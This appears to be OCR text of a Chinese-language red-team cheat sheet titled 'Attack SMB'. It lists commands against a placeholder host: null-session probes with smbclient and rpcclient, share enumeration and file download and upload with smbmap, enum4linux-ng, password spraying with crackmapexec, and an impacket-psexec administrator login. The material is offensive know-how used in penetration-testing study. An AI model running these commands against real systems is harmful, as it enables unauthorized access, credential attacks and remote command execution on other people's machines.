 攻击SMB
命令
描述
smbclient -N -L //10.10.10.10
对SMB服务进行空会话
测试。
smbmap -H 10.10.10.10
使用smbmap枚举网络
共享。
smbmap -H 10.10.10.10 -r RedteamNotes
使用smbmap递归枚举
网络共享。
smbmap -H 10.10.10.10 --download
"RedteamNotes\redpen.txt"
从共享文件夹下载特定
文件。
smbmap -H 10.10.10.10 --upload test.txt
"RedteamNotes\redpen.txt"
上传特定文件到共享文
件夹。
rpcclient -U'%' 10.10.10.10
使用rpcclient进行空
会话。
./enum4linux-ng.py 10.10.10.10 -A -C
使用enum4linux-ng自
动枚举SMB服务。
crackmapexec smb 10.10.10.10 -u /tmp/userlist.txt -p
'RedteamN0t3s'
使用密码喷射技术对列
表中的不同用户进行攻
击。
impacket-psexec
administrator:'RedteamN0t3s!!'@10.10.10.10
使用impacket-psexec
连接到SMB服务。